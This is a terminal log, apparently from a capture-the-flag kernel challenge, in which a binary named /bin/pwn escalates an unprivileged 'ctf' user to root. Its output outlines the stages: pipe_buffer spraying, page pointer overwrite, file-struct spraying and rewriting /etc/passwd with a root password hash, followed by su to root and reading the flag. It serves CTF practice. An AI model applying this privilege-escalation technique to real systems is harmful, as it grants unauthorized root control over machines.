 ~ $ id
uid=1000(ctf) gid=1000 groups=1000
~ $ /bin/pwn
[*] Spraying struct pipe_buffer
[*] Allocating a victim object from kmalloc-1k
[*] Spraying struct pipe_buffer
[*] Writting to pipes to allocate pages
[*] Overwitting pipe->bufs[0].page
[*] Locating the victim pipe
[+] Found: victim_pipefd = 16, origin_pipefd = 17
[*] Closing the original pipe
[*] Spraying struct file of /etc/passwd
[*] Overwitting f_mode
[*] Overwriting /etc/passwd with root:$1$deadbeef$j9ep0CjBGivAnD5z6l5rr0:0:0:root:/root:/bin/sh
[+] Success
[+] You can now log in as root with the password: cafebabe
/ $ su root
Password:
/ # id
uid=0(root) gid=0(root) groups=0(root)
/ # cat /dev/sdb
flag{PageJack}